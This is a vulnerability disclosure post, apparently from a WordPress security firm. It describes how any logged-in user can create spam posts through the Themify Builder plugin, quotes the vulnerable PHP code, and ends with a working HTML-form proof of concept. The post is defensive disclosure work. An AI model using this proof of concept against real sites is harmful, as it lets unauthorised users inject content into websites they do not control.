Is This Spam Post Creation Vulnerability in Themify Builder What a Hacker Would Be Interested In?
On Wednesday, we had an odd request to our website from an IP address that is being reported as being used for malicious attacks against WordPress websites. The request was trying to access an AJAX accessible action named “tb_optin_subscribe”. The action was sent as POST input, with no other POST input or GET input. We could only find one WordPress plugin that registers that action. That plugin being the Themify Builder. We don’t use that plugin, so there isn’t a legitimate reason for that request.
Looking at the relevant function ajax_subscribe() in the file /includes/optin-services/base.php), we didn’t see any obvious reason a hacker would be interested in it. The code looks to simply pass information along to Newsletter services (MailChimp and others). Seeing as no other GET or POST input was sent with the request, abusing that functionality didn’t seem like a likely explanation.
What sending a request like that does is to allow the hacker to confirm whether the plugin is active on the website or not. Doing it in a way that is less likely to be spotted as malicious than a request for the plugin’s readme.txt file, which is a common method for hackers to look for usage.
We couldn’t find any claimed publicly known vulnerabilities in the plugin that could explain a hackers interest.
What we did find is that the plugin is lacking basic security and there is a lot of functionality that looks to be accessible by anyone logged in to WordPress. Because of how extensive the issue, it isn’t clear what a hacker might be interested in with the plugin. But we did find something that could be of interest to a hacker. They can create new WordPress posts and pages with arbitrary content. So they could add spam content to the website.
We would recommend not using the plugin unless a thorough security review has been done and all issues resolved.
We warned members of our zero-day vulnerability exploitation info sharing partnership of this vulnerability earlier today.
Authenticated Spam Post Creation
The plugin registers the function save_custom_item_ajaxify() in the file /classes/class-themify-builder-library-item.php to be AJAX accessible to everyone logged in to WordPress:
37 | add_action('wp_ajax_tb_save_custom_item', array(__CLASS__, 'save_custom_item_ajaxify')); |
The function checks for a valid nonce to prevent cross-site request forgery (CSRF) and then creates a new POST with the post type, title, and content specified by user input:
50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 | public static function save_custom_item_ajaxify() { check_ajax_referer( 'tf_nonce', 'nonce' ); $response = array( 'status' => 'failed', 'msg' => __( 'Something went wrong', 'themify' ) ); if (!empty( $_POST['item'] ) ) { $is_layout_part = !empty( $_POST['item_layout_save'] ) && $_POST['item_layout_save'] !== 'false'; $data = array( 'type' => $_POST['type'], 'item' => $is_layout_part ? json_decode( stripslashes_deep( $_POST['item'] ), true ) : $_POST['item'] ); $user = get_current_user_id(); if ( !empty( $_POST['item_title_field'] ) ) { $title = sanitize_text_field( $_POST['item_title_field'] ); } else { $title = $is_layout_part ? __( 'Saved Item Layout Part', 'themify' ) : $user . ' Saved-' . ucwords( sanitize_text_field( $data['type'] ) ); } $post_type = $is_layout_part ? self::$post_type_name['part'] : self::$post_type_name[ $data['type'] ]; $new_id = wp_insert_post( array( 'post_status' => 'publish', 'post_type' => $post_type, 'post_author' => $user, 'post_title' => $title, 'post_content' => $is_layout_part ? '' : $data['item'] ) ); |
So the only thing an attacker needs to create new posts or pages is the relevant nonce. That is included on all admin pages of the website, so anyone who is logged in normally has access to it. That is confirmed with the proof of concept below.
WordPress Causes Full Disclosure

As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
After four years, the moderators have finally tacitly admitted they were behaving inappropriately and have made moves to fix the problems (though incompletely), so these full disclosures can be ended if they simply restore access to our accounts and plugins in the Plugin Directory. Hopefully that takes less than four years.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Proof of Concept
The following proof of concept will create a new post, when logged in to WordPress.
Make sure to replace “[path to WordPress]” with the location of WordPress and “[nonce]” with the value of “nonce” in the JavaScript variable themifyCM in the source code of admin pages of the website.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=tb_save_custom_item" method="POST"> <input type="hidden" name="type" value="post" /> <input type="hidden" name="nonce" value="[nonce]" /> <input type="hidden" name="item_title_field" value="Proof of Concept" /> <input type="hidden" name="item" value="Proof of Concept" /> <input type="submit" value="Submit" /> </form> </body>